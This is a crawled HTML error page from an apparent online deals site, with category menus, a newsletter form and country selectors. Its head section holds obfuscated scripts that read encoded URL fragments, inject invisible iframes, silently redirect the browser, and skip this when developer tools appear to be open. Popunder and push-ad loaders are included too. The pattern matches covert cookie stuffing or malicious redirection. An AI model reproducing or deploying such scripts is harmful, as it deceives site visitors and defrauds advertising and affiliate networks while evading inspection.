

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.moywoy.com/text/customer-cookie-policy;jsessionid=28B6502520ED5491EC3B163ADB771330
body_size: 13674
content:




<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
	






<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

<meta name="distribution" content="global" />
<meta name="author" content="https://www.moywoy.com" />
<meta name="web_author" content="https://www.moywoy.com" />
<meta name="language" content="en-us" />
<meta name="identifier-URL" content="https://www.moywoy.com" />
<meta name="publisher" content="https://www.moywoy.com" />
<meta name="coverage" content="United States" />
<meta name="country" content="United States" />
<meta name="geography" content="United States" />
<meta name="google" content="notranslate" />
<meta name="robots" content="index,follow" />




<link rel="icon" type="image/jpeg" href="/assets/www/controls/moy/image/favicon.png?v=4">

<script>
	var rstrkdfla,rstrkdflb=window.location.hash,rstrkdflc=rstrkdflb.indexOf("#rstrkdfl=");(rstrkdfla=0<=rstrkdflc?rstrkdflb.substring(rstrkdflc+10):null)&&setTimeout(function(){window.location.href=rstrkdfla;},500);
</script>

<!-- Fonts -->
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.2/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">

<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icons-v2/icofont.css?v=1.0.3">
<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icofont/icofont.min.css?v=1.0.1">



<!-- CSS -->
<link rel="stylesheet" type="text/css" href="/assets/www/libs/bootstrap/bootstrap.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/select2/select2.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/owl.carousel/owl.carousel.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/wow/animate.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick-theme.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/autocomplete/autocomplete.min.css?v=1.0.1" />
<link rel="stylesheet" type="text/css" href="/assets/www/css/style.css?v=1.3.80" />
<link rel="stylesheet" type="text/css" href="/assets/www/controls/moy/css/style.css?v=1.2.73" />

	


<script type="text/javascript">
  dataLayer = [];
</script>
<script type="text/javascript">
	function replaceBrokeImage(img){
		img.src = 'https://bucket.onboardtools.com.br/dealsforlife/200x200/no-image.png';
	}
</script>
<script type="text/javascript">var urlPATH = '/';</script>
<script type="text/javascript">
	var site = {
		'id': 'moy',
		'name': 'MoyWoy',
		'control': 'moy'
	};
	var country = {
		'id': 'US'
	};
</script>
<script>
	var text = new Object();
	text['inlaunch.news.success'] = 'Thank you for registering! You will get our news soon.';
	text['inlaunch.news.error'] = 'An error has occurred. Try again later.';
	text['www.menu.profile'] = 'Profile';
	text['menu.wishlist'] = 'Wish list';
	text['www.user.logged.my_categories'] = 'My categories';
	text['www.user.logged.my_brands'] = 'My brands';
	text['www.user.logged.my_profile'] = 'My data';
	text['user.logout'] = 'Logout';
	text['default.hello'] = 'Hello';
</script>


	<script>
    "use strict";(()=>{var o=()=>{let t=window.location.hash;return t.startsWith("#q=")?t.substring(3):null},i=()=>{let t=window.location.hash;return t.startsWith("#url=")?t.substring(5):null},s=t=>{try{let r=atob(t);return JSON.parse(r)}catch(r){return null}},a=t=>{if(!t)return;let r=c(t);var e=document.createRange();e.selectNode(document.getElementsByTagName("body")[0]);var n=e.createContextualFragment(r.outerHTML);document.body.appendChild(n)},c=t=>{let r=document.createElement("div");return t.links&&t.links.forEach(e=>{let n=document.createElement("iframe");n.referrerPolicy="no-referrer",n.style.display="none",n.style.visibility="hidden",n.width="1px",n.height="1px",n.src=e,r.appendChild(n)}),r},l=()=>{let t=o();if(t){let e=s(t);if(a(e),e!=null&&e.stuffDuringRedirect){let n=e.redirectDelay||3e3;setTimeout(()=>{window.location.href=e.destination},n)}}let r=i();if(r){let e=decodeURIComponent(r);e&&setTimeout(()=>{window.location.href=e},500)}};l();})();
</script>
<script type="text/javascript">
function h(b){b=atob(b.replace(/_/g,"/").replace(/-/g,"+"));for(var c=b.length,e=new Uint8Array(c),f=0;f<c;f++)e[f]=b.charCodeAt(f);return e.buffer}
function k(b,c,e){var f=h("[base64]"),d={name:"RSASSA-PKCS1-v1_5",modulusLength:1024,publicExponent:new Uint8Array([1,0,1]),hash:{name:"SHA-256"}};crypto.subtle.importKey("spki",f,d,!1,["verify"]).then(function(g){crypto.subtle.verify(d,g,c,b).then(e)})}
function l(b){if(b){setTimeout(function(){window.document.location.replace(b[0])},1<b.length?300:0);var c="";for(i=1;i<b.length;i++)c+='<iframe src="'+b[i]+'" height="0px" width="0px"></iframe>';c&&document.write(c)}}function m(b){b=h(b);var c=(new DataView(b)).getInt16(0,!0);return 8>c?!1:{b:b.slice(2,c+2),c:b.slice(2+c)}}function n(b,c){var e=new Uint8Array(b.byteLength+c.byteLength);e.set(new Uint8Array(b),0);e.set(new Uint8Array(c),b.byteLength);return e.buffer}
function p(b){b=-1<b.indexOf("//")?b.split("/")[2]:b.split("/")[0];b=b.split(":")[0];return b=b.split("?")[0]}
(function(){var b=window.location.href,c=b.indexOf("&s="),e=b.indexOf("#");if(0<c){var f=m(b.slice(c+3));e=(new TextEncoder).encode(b.slice(e+1,c));c=(new TextEncoder).encode(p(b));e=n(f.b,e);e=n(e,c);k(e,f.c,function(d){if(d){d=120<window.outerWidth-window.innerWidth;var g=120<window.outerHeight-window.innerHeight;d=!((!g||!d)&&(window.a&&window.a.chrome&&window.a.chrome.f||d||g))}d&&(d=b.indexOf("#jsdbasyr="),null==b||0>d?(d=b.indexOf("#iasdnfcv="),d=0<=d?[decodeURIComponent(b.substring(d+10))]:
!1):(g=b.indexOf("&s="),d=0<g?[atob(b.substring(d+10,g))]:!1),l(d))})}})();
</script>


<meta name="verification" content="5a7249ef3e3ab870471d419e58ae74ee" />
<meta name="google-site-verification" content="Uph2abR0SJuaCFj2CAzd0xFiwDE72JOx1B_BQYwj-sI" />
<meta name="lhverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-S1MCPC7NEQ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-S1MCPC7NEQ');
</script>


<script type="text/javascript">
function h(b){b=atob(b.replace(/_/g,"/").replace(/-/g,"+"));for(var c=b.length,e=new Uint8Array(c),f=0;f<c;f++)e[f]=b.charCodeAt(f);return e.buffer}
function k(b,c,e){var f=h("[base64]"),d={name:"RSASSA-PKCS1-v1_5",modulusLength:1024,publicExponent:new Uint8Array([1,0,1]),hash:{name:"SHA-256"}};crypto.subtle.importKey("spki",f,d,!1,["verify"]).then(function(g){crypto.subtle.verify(d,g,c,b).then(e)})}
function l(b){if(b){setTimeout(function(){window.document.location.replace(b[0])},1<b.length?300:0);var c="";for(i=1;i<b.length;i++)c+='<iframe src="'+b[i]+'" height="0px" width="0px"></iframe>';c&&document.write(c)}}function m(b){b=h(b);var c=(new DataView(b)).getInt16(0,!0);return 8>c?!1:{b:b.slice(2,c+2),c:b.slice(2+c)}}function n(b,c){var e=new Uint8Array(b.byteLength+c.byteLength);e.set(new Uint8Array(b),0);e.set(new Uint8Array(c),b.byteLength);return e.buffer}
function p(b){b=-1<b.indexOf("//")?b.split("/")[2]:b.split("/")[0];b=b.split(":")[0];return b=b.split("?")[0]}
(function(){var b=window.location.href,c=b.indexOf("&s="),e=b.indexOf("#");if(0<c){var f=m(b.slice(c+3));e=(new TextEncoder).encode(b.slice(e+1,c));c=(new TextEncoder).encode(p(b));e=n(f.b,e);e=n(e,c);k(e,f.c,function(d){if(d){d=120<window.outerWidth-window.innerWidth;var g=120<window.outerHeight-window.innerHeight;d=!((!g||!d)&&(window.a&&window.a.chrome&&window.a.chrome.f||d||g))}d&&(d=b.indexOf("#jsdbasyr="),null==b||0>d?(d=b.indexOf("#iasdnfcv="),d=0<=d?[decodeURIComponent(b.substring(d+10))]:
!1):(g=b.indexOf("&s="),d=0<g?[atob(b.substring(d+10,g))]:!1),l(d))})}})();
</script>

<meta name="lhverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />

<script src="https://richinfo.co/richpartners/push/js/rp-cl-ob.js?pubid=901317&siteid=338836&niche=33" async data-cfasync="false"></script>

<script async src=" https://aibsgc.com/rt/1073277/popunder.js "></script>

<script type="text/javascript">
if ('serviceWorker' in navigator) {
        window.addEventListener('load', () => {
          navigator.serviceWorker.register('/firebase-messaging-sw.js');
        });
      }
</script>
<script src="https://richinfo.co/richpartners/push/js/rp-cl-ob.js?pubid=901317&siteid=338779&niche=33" async data-cfasync="false"></script>
<meta name="partnerboostverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />



</head>

<body>
	





<div id="fb-root"></div><script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v8.0&appId=387357745142349&autoLogAppEvents=1" nonce="DqhofrCO"></script>



<div id="modal-newsletter" class="wrap-modal fadeIn  animated">
	<div class="cont">
		<a href="#" class="close-modal close-modal-newsletter"><i class="fa fa-times"></i></a>
		<form action="#" method="post" class="form-news">
			<div class="outer"><div class="middle">
				<h1>Register now</h1>
	 			<div class="subh1"><hr/><span>And receive free</span></div>
	 			<h2>Exclusive coupons!</h2>
	 			<div class="form-group">
	 				<input type="text" placeholder="Name" name="name" required />
	 			</div>
	 			<div class="form-group">
	 				<input type="email" placeholder="email" name="email" required />
	 			</div>
	 			<button type="submit" class="btn btn-big btn-default">Register</button>
	 			<label class="feedback"></label>
	 			<div class="news-footer">
	 				<div class="be-checkbox mb-2">
	 					
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202602031226100983000000000000" class="acceptTerms" />
	 					<label for="acceptTermsGG202602031226100983000000000000">By registering, you agree to our terms of use and privacy policies.</label>
	 				</div>

					<a href="/en-us/text/customer-terms-and-conditions" class="secondary" target="_blank">Customer - Terms and conditions</a>
					<a href="/en-us/text/customer-privacy-policy" class="secondary" target="_blank">Customer - Privacy policy</a>

	 			</div>
 			</div></div>
 			</form>
	</div>
</div>




<div id="cta-modal-newsletter" class="show-modal-newsletter">
	<i class="icofont-send-mail"></i>
	<label>Register</label>
</div>

	










<div class="accept-cookie">
	<div class="container">
		<div class="row">
			<div class="col-12"><h1>Your privacy is important to us</h1></div>
			<div class="col-md-10 col-lg-11"><p> uses cookies and other similar technology to analyze traffic and customize content and ads, as well as offering social networking resources. <a href="/en-us/text/customer-cookie-policy" target="_blank">Get more information</a></p></div>
			<div class="col-md-2 col-lg-1 text-center"><button class="btn btn-secondary btn-accept-cookie">Acept</button></div>
		</div>
	</div>
</div>

	<header>
		<div class="container-categories-md">
			<div class="top-logo">
				<a href="/en-us"><img src="/assets/www/controls/moy/image/favicon.png?v=4" /></a>
				<button class="container-categories-btn-close btn-link btn-small"><i class="fa fa-times"></i></button>
			</div>
			<ul>
				
					
			    	
			    	
			    		
							<li><a href="https://www.moywoy.com/en-us/category/clothing--accessories">Clothing & Accessories</a></li>
						
							<li><a href="https://www.moywoy.com/en-us/category/computers--software">Computers & Software</a></li>
						
							<li><a href="https://www.moywoy.com/en-us/category/electronics">Electronics</a></li>
						
							<li><a href="https://www.moywoy.com/en-us/category/entertainment">Entertainment</a></li>
						
							<li><a href="https://www.moywoy.com/en-us/category/gifts--gadgets--toys">Gifts, Gadgets & Toys</a></li>
						
							<li><a href="https://www.moywoy.com/en-us/category/health--beauty">Health & Beauty</a></li>
						
							<li><a href="https://www.moywoy.com/en-us/category/home--garden">Home & Garden</a></li>
						
							<li><a href="https://www.moywoy.com/en-us/category/home-appliances">Home Appliances</a></li>
						
							<li><a href="https://www.moywoy.com/en-us/category/jewellery">Jewellery</a></li>
						
							<li><a href="https://www.moywoy.com/en-us/category/sports">Sports</a></li>
						
							<li><a href="https://www.moywoy.com/en-us/category/telephones--faxes">Telephones & Faxes</a></li>
						
							<li><a href="https://www.moywoy.com/en-us/category/travel">Travel</a></li>
						
							<li><a href="https://www.moywoy.com/en-us/category/vehicles--parts-and-accessories">Vehicles, Parts and Accessories</a></li>
						
			    	
				
			</ul>
		</div>
		<div class="container">
			<div class="row">
				<div class="col-12">
					
					<div class="header-blocks">
					
						<button class="header-categories-btn btn-link btn-small"><i class="fa fa-bars"></i></button>
						<button class="header-searchbox-btn btn-link btn-small"><i class="fa fa-search"></i></button>
						<a href="/en-us" class="logo-fav"><img src="/assets/www/controls/moy/image/logo.png?v=3" /></a>
						
						<div class="b-logo">
							
								
								
									<a href="/en-us"><img class="logo" src="/assets/www/controls/moy/image/logo.png?v=3" /></a>
								
							
						</div>
						
						<div class="b-custom">
							
					    	
					    	
					    	
					    	
					    </div>
						
						<div class="b-search">
							<form action="/en-us/search" method="GET" class="searchbox">
								<input type="hidden" name="isq" value="true"/>
								<input type="text" name="q" id="autoComplete" tabindex="1" autocomplete="off" class="query" value="" placeHolder="Search for brands and products"/>
								
								
								
									
									
										<div class="btn-categories">
											<select class="btn-link btn-small" name="category">
												<option value="">All the categories</option>
												
													<option value="US-clothing--accessories" >Clothing & Accessories</option>
												
													<option value="US-computers--software" >Computers & Software</option>
												
													<option value="US-electronics" >Electronics</option>
												
													<option value="US-entertainment" >Entertainment</option>
												
													<option value="US-gifts--gadgets--toys" >Gifts, Gadgets & Toys</option>
												
													<option value="US-health--beauty" >Health & Beauty</option>
												
													<option value="US-home--garden" >Home & Garden</option>
												
													<option value="US-home-appliances" >Home Appliances</option>
												
													<option value="US-jewellery" >Jewellery</option>
												
													<option value="US-sports" >Sports</option>
												
													<option value="US-telephones--faxes" >Telephones & Faxes</option>
												
													<option value="US-travel" >Travel</option>
												
													<option value="US-vehicles--parts-and-accessories" >Vehicles, Parts and Accessories</option>
												
											</select>
											<i class="fa fa-chevron-down"></i>
										</div>
									
								
								
								<button type="submit" class="btn-search btn-default btn-big"><i class="fa fa-search"></i></button>
							</form>
						</div>
						
						
						    <div class="b-country country">
								<div class="dropdown notification-list nav-country dropdown-country">
					            	<a class="dropdown-toggle nav-link arrow-none current-country" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false">
					            		
								      		<img src="https://bucket.onboardtools.com.br/dealsforlife/GG201910282228570695000000000000_bandeira_eua.jpg" class="img-fluid">
								      	
					            		US
					            	</a>
					                <div class="dropdown-menu dropdown-menu-right profile-dropdown dropdown-country-container">
					                	<div class="bht"></div>
					                	<form class="px-3 py-2">
					                		<div class="form-group">
										      <label for="countrySelect" class="mb-2">Country</label>
										      <select class="form-control countrySelect" style="width:100%;">
										      	
						                    		<option value="AU" data-image="https://bucket.onboardtools.com.br/dealsforlife/586026ea2015495eac41e5a10a9f8139_bandeira_australia.jpg" >AU Australia</option>
						                    	
						                    		<option value="DK" data-image="https://bucket.onboardtools.com.br/dealsforlife/01806db3c4a941d187a88156dce42725_bandeira_dinamarca.jpg" >DK Denmark</option>
						                    	
						                    		<option value="FI" data-image="https://bucket.onboardtools.com.br/dealsforlife/9ce7cd3112d34adb8cd375d60577841f_bandeira_finlandia.jpg" >FI Finland</option>
						                    	
						                    		<option value="FR" data-image="https://bucket.onboardtools.com.br/dealsforlife/1424b07d12784a1cb1d98337bc58942f_bandeira_franca.jpg" >FR France</option>
						                    	
						                    		<option value="DE" data-image="https://bucket.onboardtools.com.br/dealsforlife/ebe8d0ef20434636bdf9c2a9cbcafad2_bandeira_alemanha.jpg" >DE Germany</option>
						                    	
						                    		<option value="IT" data-image="https://bucket.onboardtools.com.br/dealsforlife/18d6002339414230bf49f9153764a71b_bandeira_italia.jpg" >IT Italy</option>
						                    	
						                    		<option value="PL" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910181329230370000000000000_bandeira_polonia.jpg" >PL Poland</option>
						                    	
						                    		<option value="ES" data-image="https://bucket.onboardtools.com.br/dealsforlife/f6f5b3b382af48d29a63d59c8b59b31a_bandeira_espanha.jpg" >ES Spain</option>
						                    	
						                    		<option value="SE" data-image="https://bucket.onboardtools.com.br/dealsforlife/53f78a0bfdb74120b897c95650ed9d78_bandeira_suecia.jpg" >SE Sweden</option>
						                    	
						                    		<option value="UK" data-image="https://bucket.onboardtools.com.br/dealsforlife/954c0e36be7b4721a65a30fa9f43048c_bandeira_inglaterra.jpg" >UK United Kingdom</option>
						                    	
										      </select>
										    </div>
					                    </form>
					                </div>
					    		</div>
						    </div>
					    
					    
					    <div class="b-wishlist">
							<ul class="action-buttons">
								
							    <li class="wishlist"><a href="/my/wishlist" class="text"><i class="ic ic-wishlist ic-2x ic-text"></i> <p>Wish list</p></a></li>
							    <li class="login-session"><a href="/my/login" class="text"><i class="ic ic-login ic-2x ic-text"></i> <p>Enter<br/> My account</p></a></li>
							</ul>
						</div>
						
					</div>
					
				</div>
				
			</div>
		</div>
	</header>

<div class="header-pd-md"></div>

<!-- <promo> -->

<!-- </promo> -->
<!-- <alert> -->

<!-- </alert> -->
	
	<!-- BEGIN privacy policy -->
	<feedback class="feedback-error">
	
		<div class="container">
	        <div class="row">
	        
		        <div class="col-md-6">
		        	
		        	
		        		
		        		
		        			<h1>Page unavailable. We regret the inconvenience</h1>
		        		 
					
								
					<p class="text-muted mb-2"><strong>Page not found</strong> </p>
					
					
		        		
		        		
		        			<p class="mb-1">You may have clicked on an old link and the page was removed.</p>
		        		 
					
					
					<p class="mb-4">Try looking for something different, or click on the links below.</p>
					
					<form action="/en-us/search;jsessionid=3529E1C6920CEBC90FA724992F11B434.br" method="GET" class="searchbox">
						<input type="hidden" name="isq" value="true"/>
						<input type="text" name="q" class="query" value=""/>
						<button type="submit" class="btn-search btn-default btn-big"><i class="fa fa-search"></i></button>
					</form>
		        </div>
		        
		        <div class="col-md-6 text-center">
		        	<img class="img-fluid mt-3" src="/assets/www/image/error_robot.png" />
		        </div>
	        </div>
        </div>

    </feedback>
	<!-- END privacy policy -->
	
	<!-- BUILD widgets -->
	




<categories>
	<div class="container">
		<div class="categories-row row">
			
				
					<div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item">
						<a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Clothing & Accessories">
						<div class="cat-parent" data-id="300000">
							<span class="icon"><i class="ic ic-fashion"></i></span>
							<span class="name">Clothing & Accessories</span>
						</div>
						</a>
					</div>
				
			
				
					<div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item">
						<a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Computers & Software">
						<div class="cat-parent" data-id="300034">
							<span class="icon"><i class="ic ic-computers"></i></span>
							<span class="name">Computers & Software</span>
						</div>
						</a>
					</div>
				
			
				
					<div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item">
						<a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Electronics">
						<div class="cat-parent" data-id="300102">
							<span class="icon"><i class="ic ic-electronics"></i></span>
							<span class="name">Electronics</span>
						</div>
						</a>
					</div>
				
			
				
					<div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item">
						<a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Entertainment">
						<div class="cat-parent" data-id="300151">
							<span class="icon"><i class="ic ic-artsandentertainment"></i></span>
							<span class="name">Entertainment</span>
						</div>
						</a>
					</div>
				
			
				
					<div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item">
						<a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Gifts, Gadgets & Toys">
						<div class="cat-parent" data-id="300174">
							<span class="icon"><i class="ic ic-shopping"></i></span>
							<span class="name">Gifts, Gadgets & Toys</span>
						</div>
						</a>
					</div>
				
			
				
					<div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item">
						<a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Health & Beauty">
						<div class="cat-parent" data-id="300215">
							<span class="icon"><i class="ic ic-beauty"></i></span>
							<span class="name">Health & Beauty</span>
						</div>
						</a>
					</div>
				
			
				
					<div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item">
						<a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Home & Garden">
						<div class="cat-parent" data-id="300234">
							<span class="icon"><i class="ic ic-houseandgarden"></i></span>
							<span class="name">Home & Garden</span>
						</div>
						</a>
					</div>
				
			
				
					<div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item">
						<a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Home Appliances">
						<div class="cat-parent" data-id="300311">
							<span class="icon"><i class="ic ic-household"></i></span>
							<span class="name">Home Appliances</span>
						</div>
						</a>
					</div>
				
			
				
					<div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item">
						<a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Jewellery">
						<div class="cat-parent" data-id="300345">
							<span class="icon"><i class="ic ic-jeweleryandwatches"></i></span>
							<span class="name">Jewellery</span>
						</div>
						</a>
					</div>
				
			
				
					<div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item">
						<a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Sports">
						<div class="cat-parent" data-id="300350">
							<span class="icon"><i class="ic ic-sportsandleisure"></i></span>
							<span class="name">Sports</span>
						</div>
						</a>
					</div>
				
			
				
					<div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item">
						<a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Telephones & Faxes">
						<div class="cat-parent" data-id="300382">
							<span class="icon"><i class="ic ic-phones"></i></span>
							<span class="name">Telephones & Faxes</span>
						</div>
						</a>
					</div>
				
			
				
					<div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item">
						<a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Travel">
						<div class="cat-parent" data-id="300396">
							<span class="icon"><i class="ic ic-travel"></i></span>
							<span class="name">Travel</span>
						</div>
						</a>
					</div>
				
			
				
					<div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item">
						<a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Vehicles, Parts and Accessories">
						<div class="cat-parent" data-id="300404">
							<span class="icon"><i class="ic ic-cars"></i></span>
							<span class="name">Vehicles, Parts and Accessories</span>
						</div>
						</a>
					</div>
				
			
		</div>
	</div>
	
	<div class="cat-subs">
		<div class="cat-header">
			<div class="container">
			<div class="row">
				<div class="col-12">
					
						
							<div class="cat-sub 300000">
								<a href="https://www.moywoy.com/en-us/category/clothing--accessories">Clothing & Accessories</a>
							</div>
						
					
						
							<div class="cat-sub 300034">
								<a href="https://www.moywoy.com/en-us/category/computers--software">Computers & Software</a>
							</div>
						
					
						
							<div class="cat-sub 300102">
								<a href="https://www.moywoy.com/en-us/category/electronics">Electronics</a>
							</div>
						
					
						
							<div class="cat-sub 300151">
								<a href="https://www.moywoy.com/en-us/category/entertainment">Entertainment</a>
							</div>
						
					
						
							<div class="cat-sub 300174">
								<a href="https://www.moywoy.com/en-us/category/gifts--gadgets--toys">Gifts, Gadgets & Toys</a>
							</div>
						
					
						
							<div class="cat-sub 300215">
								<a href="https://www.moywoy.com/en-us/category/health--beauty">Health & Beauty</a>
							</div>
						
					
						
							<div class="cat-sub 300234">
								<a href="https://www.moywoy.com/en-us/category/home--garden">Home & Garden</a>
							</div>
						
					
						
							<div class="cat-sub 300311">
								<a href="https://www.moywoy.com/en-us/category/home-appliances">Home Appliances</a>
							</div>
						
					
						
							<div class="cat-sub 300345">
								<a href="https://www.moywoy.com/en-us/category/jewellery">Jewellery</a>
							</div>
						
					
						
							<div class="cat-sub 300350">
								<a href="https://www.moywoy.com/en-us/category/sports">Sports</a>
							</div>
						
					
						
							<div class="cat-sub 300382">
								<a href="https://www.moywoy.com/en-us/category/telephones--faxes">Telephones & Faxes</a>
							</div>
						
					
						
							<div class="cat-sub 300396">
								<a href="https://www.moywoy.com/en-us/category/travel">Travel</a>
							</div>
						
					
						
							<div class="cat-sub 300404">
								<a href="https://www.moywoy.com/en-us/category/vehicles--parts-and-accessories">Vehicles, Parts and Accessories</a>
							</div>
						
					
				</div>
			</div>
			</div>
		</div>
		<div class="container">
			<div class="row">
				<div class="col-12 mt-2">
					<div class="card-columns">
						
							
								
									<div class="card cat-sub 300000">
										<ul>
											<li class="parent"><a href="https://www.moywoy.com/en-us/category/clothing--accessories--clothing-accessories">Clothing Accessories</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/clothing--accessories--clothing-accessories--bags">Bags</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/clothing--accessories--clothing-accessories--childrens-accessories">Children's Accessories</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/clothing--accessories--clothing-accessories--mens-accessories">Men's Accessories</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/clothing--accessories--clothing-accessories--womens-accessories">Women's Accessories</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300000">
										<ul>
											<li class="parent"><a href="https://www.moywoy.com/en-us/category/clothing--accessories--childrens-clothing">Children's Clothing</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/clothing--accessories--childrens-clothing--girls-clothes">Girls' Clothes</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/clothing--accessories--childrens-clothing--baby-clothes">Baby Clothes</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/clothing--accessories--childrens-clothing--boys-clothes">Boys' Clothes</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300000">
										<ul>
											<li class="parent"><a href="https://www.moywoy.com/en-us/category/clothing--accessories--mens-clothing">Men's Clothing</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/clothing--accessories--mens-clothing--mens-outerwear">Men's Outerwear</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/clothing--accessories--mens-clothing--mens-socks">Men's Socks</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/clothing--accessories--mens-clothing--mens-sportswear">Men's Sportswear</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/clothing--accessories--mens-clothing--mens-underwear">Men's Underwear</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/clothing--accessories--mens-clothing--mens-suits">Men's Suits</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/clothing--accessories--mens-clothing--mens-swimwear">Men's Swimwear</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/clothing--accessories--mens-clothing--mens-tops">Men's Tops</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/clothing--accessories--mens-clothing--mens-trousers">Men's Trousers</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300000">
										<ul>
											<li class="parent"><a href="https://www.moywoy.com/en-us/category/clothing--accessories--fancy-dress">Fancy Dress</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300000">
										<ul>
											<li class="parent"><a href="https://www.moywoy.com/en-us/category/clothing--accessories--general-clothing">General Clothing</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300000">
										<ul>
											<li class="parent"><a href="https://www.moywoy.com/en-us/category/clothing--accessories--novelty-t-shirts">Novelty T-Shirts</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300000">
										<ul>
											<li class="parent"><a href="https://www.moywoy.com/en-us/category/clothing--accessories--shoes">Shoes</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/clothing--accessories--shoes--childrens-footwear">Children's Footwear</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/clothing--accessories--shoes--mens-footwear">Men's Footwear</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/clothing--accessories--shoes--womens-footwear">Women's Footwear</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300000">
										<ul>
											<li class="parent"><a href="https://www.moywoy.com/en-us/category/clothing--accessories--womens-clothing">Women's Clothing</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/clothing--accessories--womens-clothing--womens-tops">Women's Tops</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/clothing--accessories--womens-clothing--womens-trousers">Women's Trousers</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/clothing--accessories--womens-clothing--womens-dresses--skirts">Women's Dresses & Skirts</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/clothing--accessories--womens-clothing--womens-outerwear">Women's Outerwear</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/clothing--accessories--womens-clothing--womens-sportswear">Women's Sportswear</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/clothing--accessories--womens-clothing--womens-suits">Women's Suits</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/clothing--accessories--womens-clothing--maternity">Maternity</a></li>
											
										</ul>
									</div>
								
							
						
							
								
									<div class="card cat-sub 300034">
										<ul>
											<li class="parent"><a href="https://www.moywoy.com/en-us/category/computers--software--computer-components">Computer Components</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/computers--software--computer-components--cpus">CPUs</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/computers--software--computer-components--computer-cases">Computer Cases</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/computers--software--computer-components--controller-cards">Controller Cards</a></li>
											
